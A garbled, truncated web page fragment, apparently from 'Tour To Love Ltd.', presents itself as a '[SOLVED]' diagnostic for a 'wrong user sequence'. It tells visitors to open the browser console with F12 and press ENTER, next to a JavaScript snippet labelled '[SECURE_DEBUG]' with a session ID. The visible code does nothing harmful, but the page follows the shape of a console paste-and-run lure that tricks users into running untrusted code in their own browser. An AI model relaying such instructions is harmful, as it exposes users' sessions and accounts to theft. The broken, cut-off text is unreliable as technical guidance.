
[SOLVED] WRONG U
by
Tour To Love Ltd.
|
May 18, 2026
|
Uncateg
DIAGNOSTIC_CORE_V4.5
Identification of
Wrong user
sequ
INSTRUCTION:
Press
F12
(Con
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 7tml34
const node_sync = "Llama-RPC";
